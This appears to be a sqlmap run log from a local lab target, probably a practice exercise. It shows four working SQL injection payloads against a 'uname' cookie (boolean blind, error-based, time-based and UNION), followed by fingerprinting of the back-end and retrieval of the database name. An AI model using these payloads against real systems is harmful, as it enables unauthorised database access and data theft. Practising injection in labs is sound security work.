 ---
Parameter: uname (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: uname=YWRtaW4=') AND 9867=(SELECT (CASE WHEN (9867=9867) THEN 9867 ELSE (SELECT 7160 UNION SELECT 6990) END))-- -

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uname=YWRtaW4=') AND (SELECT 4083 FROM(SELECT COUNT(*),CONCAT(0x7178707a71,(SELECT (ELT(4083=4083,1))),0x716a707171,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ('hWuh'='hWuh

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=YWRtaW4=') AND (SELECT 8558 FROM (SELECT(SLEEP(5)))jdld) AND ('jveb'='jveb

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: uname=YWRtaW4=') UNION ALL SELECT NULL,CONCAT(0x7178707a71,0x695777786c716d466b75654e416366484e4b6f6e7867544e71616171716e555473
544f72634a494d,0x716a707171),NULL-- -
---
[15:37:30] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:37:30] [INFO] testing MySQL
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
[15:37:32] [INFO] confirming MySQL
[15:37:33] [WARNING] reflective value(s) found and filtering out
[15:37:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, PHP 5.6.31
back-end DBMS: MySQL >= 5.0.0
[15:37:36] [INFO] fetching current database
[15:37:39] [INFO] retrieved: 'security'
current database: 'security'
[15:37:39] [INFO] fetched data logged to text files under 'C:\Users\zhang\AppData\Local\sqlmap\output\192.168.74.143'

[*] ending @ 15:37:39 /2021-11-17/